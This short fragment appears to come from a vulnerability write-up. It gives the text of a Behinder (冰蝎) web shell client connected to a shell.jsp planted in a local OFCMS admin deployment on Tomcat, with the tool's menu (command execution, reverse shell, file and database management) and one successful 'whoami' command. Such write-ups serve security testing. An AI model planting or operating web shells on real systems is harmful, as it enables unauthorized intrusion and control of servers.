 http://localhost:8080/ofcms_admin_war/static/shell.jsp
URL: http://localhost:8080/ofcms_admin_war/static/shell.jsp 已连接
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
E:/Java/apache-tomcat-8.5.69/bin/ >whoami
desktop-ghq3g4g\malabis
E:/Java/apache-tomcat-8.5.69/bin/ >
[+]命令执行成功。 冰蝎 v3.0 Beta 11【t00ls专版】 By rebeyond